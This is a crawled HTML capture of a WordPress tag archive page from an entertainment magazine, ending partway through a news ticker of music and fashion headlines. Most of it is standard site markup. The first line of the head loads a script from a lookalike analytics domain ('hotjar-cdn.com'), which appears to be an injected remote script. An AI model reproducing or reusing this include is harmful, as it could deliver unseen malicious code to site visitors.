

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://onewestmagazine.com/magazine/tag/monsieur-job/
body_size: 12791
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>monsieur job Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/monsieur-job/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="monsieur job Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/monsieur-job/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/monsieur-job/","url":"https://onewestmagazine.com/magazine/tag/monsieur-job/","name":"monsieur job Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/monsieur-job/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/monsieur-job/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/pasted-image-0.png","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/monsieur-job/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/monsieur-job/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/pasted-image-0.png","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/07/pasted-image-0.png","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/monsieur-job/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"monsieur job"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; monsieur job Tag Feed" href="https://onewestmagazine.com/magazine/tag/monsieur-job/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.4' type='text/css' media='all' />
<style id='lazyload-video-css-inline-css' type='text/css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/3110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-monsieur-job tag-3110 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
						<span class="mh-ticker-item-date">
                        	[ January 12, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
						<span class="mh-ticker-item-date">
                        	[ January 9, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
						<span class="mh-ticker-item-date">
                        	[ January 7, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
						<span class="mh-ticker-item-date">
                        	[ January 6, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
						<span class="mh-ticker-item-date">
                        	[ January 3, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/higher-than-the-noise-jasz-official-and-the-discipline-of-staying-official/" title="HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							HIGHER Than the Noise: JASZ OFFICIAL and the Discipline of Staying Official						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/sue-wongs-red-carpet-2025-holiday-celebration-becomes-the-talk-of-hollywood-with-hollywood-glamour-couture-and-music-magic/" title="Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC">
